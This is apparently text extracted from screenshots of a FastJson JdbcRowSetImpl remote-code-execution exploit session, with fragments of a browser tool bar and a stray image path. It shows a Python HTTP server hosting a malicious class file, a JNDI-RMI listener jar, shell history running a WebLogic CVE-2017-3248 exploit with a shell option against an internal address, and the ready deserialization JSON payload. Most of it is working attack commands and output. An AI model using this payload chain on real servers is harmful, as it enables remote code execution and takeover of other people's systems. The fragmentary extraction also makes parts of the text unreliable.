 127.0.0.1:8080/FastJson_Vul/parse
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
URL
URL
Post data Referrer 0xHEX %URL
4. sudo su (Python)
Last login: Sun Jul 21 20:47:58 on ttys003
➜ FastJson-JdbcRowSetImpl-RCE git:(master) ✗ sudo su
Password:
sh-3.2# Python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [21/Jul/2019 21:06:25] "GET /CommandObject.class HTTP/1.1" 200 -
3. java -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 127.0.0.1 8889 (java)
6.23.246 -P 7001
4723 java -jar /Users/daiq/knownsec/工作/OSS-渗透3组/技术支持/病毒样本/WebLogic_CVE-2017-3248/weblogic_cmd.jar -H 10.6.23.2
46 -P 7001 -shell
5292 java -jar spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar
5424 history|grep "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5425 find ./ -name "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5428 find ./ -name "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5431 find ./ -name "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5432 find / -name "spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar"
5455 find ./ -name "*.jar"
5581 java -jar spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar
5598 java -jar spring-data-web-projection-2.0.0.BUILD-SNAPSHOT.jar
6113 java -jar JMX_UnauthorizedAccessScanner.jar
6311 java -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 127.0.0.1 8889
➜ FastJson-JdbcRowSetImpl-RCE git:(master) ✗ java -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 127.0.0.1 8889
* Open JNDI-RMI Listener on 8889
[*] HTTPSERVER = http://127.0.0.1/
[*] RMIPORT = 8889
[*] Payload:
[+] {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:8889/Object","autoCommit":true}
[*] enjoy!